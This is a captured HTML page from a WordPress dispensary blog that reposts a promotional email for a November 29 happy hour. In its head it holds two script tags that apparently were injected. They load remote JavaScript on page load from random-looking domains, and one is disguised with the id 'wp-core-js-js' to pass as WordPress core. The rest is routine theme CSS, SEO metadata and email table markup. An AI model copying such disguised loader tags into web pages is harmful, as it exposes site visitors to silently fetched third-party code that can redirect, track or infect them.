

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dispensarydork.com/another-happy-hour-coming-your-way-%E2%9C%A8/
body_size: 12184
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Another Happy Hour Coming Your Way! ✨ - Dispensary Dork</title>
	<link rel="canonical" href="https://dispensarydork.com/another-happy-hour-coming-your-way-✨/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Another Happy Hour Coming Your Way! ✨ - Dispensary Dork" />
	<meta property="og:description" content="11/29 | 4PM &#8211; 7PM ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏ [&hellip;]" />
	<meta property="og:url" content="https://dispensarydork.com/another-happy-hour-coming-your-way-✨/" />
	<meta property="og:site_name" content="Dispensary Dork" />
	<meta property="article:published_time" content="2023-11-29T17:01:23+00:00" />
	<meta property="article:modified_time" content="2023-11-29T17:19:38+00:00" />
	<meta property="og:image" content="https://d3k81ch9hvuctc.cloudfront.net/company/SpreCh/images/86f1d253-3fe3-4701-a26a-10f31224f9fd.jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dispensarydork.com/another-happy-hour-coming-your-way-%e2%9c%a8/","url":"https://dispensarydork.com/another-happy-hour-coming-your-way-%e2%9c%a8/","name":"Another Happy Hour Coming Your Way! ✨ - Dispensary Dork","isPartOf":{"@id":"https://dispensarydork.com/#website"},"primaryImageOfPage":{"@id":"https://dispensarydork.com/another-happy-hour-coming-your-way-%e2%9c%a8/#primaryimage"},"image":{"@id":"https://dispensarydork.com/another-happy-hour-coming-your-way-%e2%9c%a8/#primaryimage"},"thumbnailUrl":"https://d3k81ch9hvuctc.cloudfront.net/company/SpreCh/images/86f1d253-3fe3-4701-a26a-10f31224f9fd.jpeg","datePublished":"2023-11-29T17:01:23+00:00","dateModified":"2023-11-29T17:19:38+00:00","author":{"@id":"https://dispensarydork.com/#/schema/person/e3b983611035eef1f6697c9de49ec31d"},"breadcrumb":{"@id":"https://dispensarydork.com/another-happy-hour-coming-your-way-%e2%9c%a8/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dispensarydork.com/another-happy-hour-coming-your-way-%e2%9c%a8/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dispensarydork.com/another-happy-hour-coming-your-way-%e2%9c%a8/#primaryimage","url":"https://d3k81ch9hvuctc.cloudfront.net/company/SpreCh/images/86f1d253-3fe3-4701-a26a-10f31224f9fd.jpeg","contentUrl":"https://d3k81ch9hvuctc.cloudfront.net/company/SpreCh/images/86f1d253-3fe3-4701-a26a-10f31224f9fd.jpeg"},{"@type":"BreadcrumbList","@id":"https://dispensarydork.com/another-happy-hour-coming-your-way-%e2%9c%a8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dispensarydork.com/"},{"@type":"ListItem","position":2,"name":"Another Happy Hour Coming Your Way! ✨"}]},{"@type":"WebSite","@id":"https://dispensarydork.com/#website","url":"https://dispensarydork.com/","name":"Dispensary Dork","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dispensarydork.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dispensarydork.com/#/schema/person/e3b983611035eef1f6697c9de49ec31d","name":"Admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dispensarydork.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b057db5e56f4b70ec378399e6748c2a74b128a6dbbaf0a12ed6eeaf5c65a80d4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b057db5e56f4b70ec378399e6748c2a74b128a6dbbaf0a12ed6eeaf5c65a80d4?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://dispensarydork.com"],"url":"https://dispensarydork.com/author/justinbiggs/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dispensary Dork &raquo; Feed" href="https://dispensarydork.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dispensary Dork &raquo; Comments Feed" href="https://dispensarydork.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dispensary Dork &raquo; Another Happy Hour Coming Your Way! ✨ Comments Feed" href="https://dispensarydork.com/another-happy-hour-coming-your-way-%e2%9c%a8/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dispensarydork.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdispensarydork.com%2Fanother-happy-hour-coming-your-way-%25e2%259c%25a8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dispensarydork.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdispensarydork.com%2Fanother-happy-hour-coming-your-way-%25e2%259c%25a8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='eleven40-pro-theme-css' href='https://dispensarydork.com/wp-content/themes/eleven40-pro/style.css?ver=2.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cleanslate-css' href='https://dispensarydork.com/wp-content/plugins/postie-addon-stylefixer/css/cleanslate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://dispensarydork.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dispensarydork.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C700%7COswald%3A400&#038;ver=3.4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://dasktiitititit.com/oraaa?ts=1768891551" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dispensarydork.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dispensarydork.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dispensarydork.com/wp-content/themes/eleven40-pro/js/responsive-menu.js?ver=1.0.0" id="eleven40-responsive-menu-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768891551" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dispensarydork.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dispensarydork.com/wp-json/wp/v2/posts/941" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dispensarydork.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dispensarydork.com/?p=941' />
<link rel="icon" href="https://dispensarydork.com/wp-content/themes/eleven40-pro/images/favicon.ico" />
<link rel="pingback" href="https://dispensarydork.com/xmlrpc.php" />
<style type="text/css">.site-header .title-area { background: url(https://dispensarydork.com/wp-content/uploads/2021/09/cropped-DispensaryDork-01.png) no-repeat !important; }</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			.site-header{
background:#4444;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-941 single-format-standard wp-theme-genesis wp-child-theme-eleven40-pro custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden eleven40-pro-green"><div class="site-container"><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://dispensarydork.com/">Dispensary Dork</a></p></div><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-primary-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://dispensarydork.com/"><span >Home</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://dispensarydork.com/about/"><span >About</span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://dispensarydork.com/contact/"><span >Contact</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content"><article class="post-941 post type-post status-publish format-standard category-sales entry" aria-label="Another Happy Hour Coming Your Way! ✨"><header class="entry-header"><h1 class="entry-title">Another Happy Hour Coming Your Way! ✨</h1>
<p class="entry-meta"><time class="entry-time">November 29, 2023</time>  <span class="entry-comments-link"><a href="https://dispensarydork.com/another-happy-hour-coming-your-way-%e2%9c%a8/#respond">Leave a Comment</a></span> </p></header><!--<p><strong>How would you rate your experience at this dispensary?</strong>
[yasr_visitor_votes size=large]
<p><br><strong>Dispensary Address</strong>: <br><br>,  <p><strong>Phone Number</strong>: <p><strong>Email Address</strong>: <p><strong>Website</strong>: <a rel=”nofollow” href="" target="_blank"></a>
<p><strong>Hours</strong>: <p><strong>Promos and Coupon Codes</strong>: <p><strong>License Number</strong>: <p><strong>License Issue Date</strong>: <p><strong>License Expiration Date</strong>: <p><strong>Representative/Supervisor</strong>: <p><strong>Rep/Supervisor License Number</strong>: <p><strong>Menu</strong>: <iframe width=800 height=800 src=""></iframe>--> <div class="entry-content"><div class='postie-newsletter cleanslate'>
<div style="font-size: 1px !important; color: #ffffff !important; line-height: 1px !important; max-height: 0px !important; max-width: 0px !important;">       11/29 | 4PM &#8211; 7PM ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏  ͏ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­ ­     </div>
<div style="background-color: #f7f7f7 !important;">
<div>
<table align="center" border="0" cellpadding="0" cellspacing="0" style="width: 100% !important;">
<tbody>
<tr>
<td>
<div style="margin: 0px auto !important; max-width: 600px !important;">
<table align="center" border="0" cellpadding="0" cellspacing="0" style="width: 100% !important;">
<tbody>
<tr>
<td style="font-size: 0px !important; padding: 0px !important; text-align: center !important;">
<div style="background: #ffffff !important; background-color: #ffffff !important; margin: 0px auto !important; max-width: 600px !important;">
<table align="center" border="0" cellpadding="0" cellspacing="0" style="background: #ffffff !important; background-color: #ffffff !important; width: 100% !important;">
<tbody>
<tr>
<td style="font-size: 0px !important; padding: 20px 0 !important; padding-bottom: 0px !important; padding-left: 0px !important; padding-right: 0px !important; padding-top: 0px !important; text-align: center !important;">
<div>
<div style="table-layout: fixed !important; width: 100% !important;">
<div style="vertical-align: top !important; width: 100% !important;">
<div style="font-size: 0px !important; text-align: left !important; vertical-align: top !important; width: 100% !important;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 100% !important;" width="100%">
<tbody>
<tr>
<td style="vertical-align: top !important; padding-top: 9px !important; padding-right: 9px !important; padding-bottom: 9px !important; padding-left: 9px !important;">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody>
<tr>
<td align="left" style="font-size: 0px !important;">
<table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse !important; border-spacing: 0px !important;">
<tbody>
<tr>
<td style="border: 0 !important; padding: 0px 9px 0px 9px !important; width: 564px !important;" valign="top">
<table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse !important; border-spacing: 0px !important;">
<tbody>
<tr>
<td valign="top"> <a style="color: #313d49 !important; font-style: normal !important; font-weight: normal !important; text-decoration: underline !important;" href="https://ct.klclick.com/f/a/Gjpi9LbDdz8Uq380QV_Wkg~~/AASl5QA~/[base64]"> <img decoding="async" src="https://d3k81ch9hvuctc.cloudfront.net/company/SpreCh/images/86f1d253-3fe3-4701-a26a-10f31224f9fd.jpeg" style="text-decoration: none !important; height: auto !important; font-size: 13px !important;" width="564" alt="86f1d253-3fe3-4701-a26a-10f31224f9fd.jpeg"> </a> </td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
<div style="table-layout: fixed !important; width: 100% !important;">
<div style="vertical-align: top !important; width: 100% !important;">
<div style="font-size: 0px !important; text-align: left !important; vertical-align: top !important; width: 100% !important;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 100% !important;" width="100%">
<tbody>
<tr>
<td style="vertical-align: top !important; padding-top: 18px !important; padding-right: 18px !important; padding-bottom: 18px !important; padding-left: 18px !important;">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody>
<tr>
<td align="center" style="font-size: 0px !important; padding: 0px !important;">
<p style="padding-bottom: 0 !important; border-top: solid 1px #ccc !important; font-size: 1px !important; margin: 0 auto !important; width: 100% !important;">
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table></div>
<div style="font-size: 0px !important; text-align: left !important; vertical-align: top !important; width: 100% !important;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 100% !important;" width="100%">
<tbody>
<tr>
<td style="vertical-align: top !important; padding-top: 9px !important; padding-right: 9px !important; padding-bottom: 9px !important; padding-left: 9px !important;">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody>
<tr>
<td>
<div style="width: 100% !important; text-align: center !important;">
<div style="text-align: center !important;"> <a style="color: #313d49 !important; font-style: normal !important; font-weight: normal !important; text-decoration: underline !important;" href="https://ct.klclick.com/f/a/Pt17j3gExard8l86j4FpVA~~/AASl5QA~/[base64]"> <img decoding="async" alt="Button Text" src="https://d3k81ch9hvuctc.cloudfront.net/assets/email/buttons/subtle/facebook_96.png" style="width: 48px !important;" width="48"> </a> </div>
<div style="text-align: center !important;"> <a style="color: #313d49 !important; font-style: normal !important; font-weight: normal !important; text-decoration: underline !important;" href="https://ct.klclick.com/f/a/Ak-mMMwit7_03sQYa7hekg~~/AASl5QA~/[base64]~~"> <img decoding="async" alt="Custom" src="https://d3k81ch9hvuctc.cloudfront.net/assets/email/buttons/subtle/instagram_96.png" style="width: 48px !important;" width="48"> </a> </div>
